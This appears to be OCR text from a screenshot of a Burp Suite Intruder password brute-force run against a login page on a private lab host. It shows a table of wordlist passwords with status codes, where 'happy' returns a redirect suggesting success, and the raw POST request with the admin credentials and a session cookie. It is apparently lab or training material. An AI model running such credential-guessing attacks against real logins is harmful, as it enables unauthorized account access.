 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
54 happy 302 660
55 aaaaaa 200 636
56 159753 200 636
57 iloveyou1 200 636
58 fuckyou1 200 636
59 princess 200 636
60 789456123 200 636
61 11111111 200 636
62 123654 200 636
63 princess1 200 636
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.93.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.93.8
Connection: close
Referer: http://192.168.93.8/index.php
Cookie: PHPSESSID=n9itk61unl8eqc2vkn1g8gv4m0
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches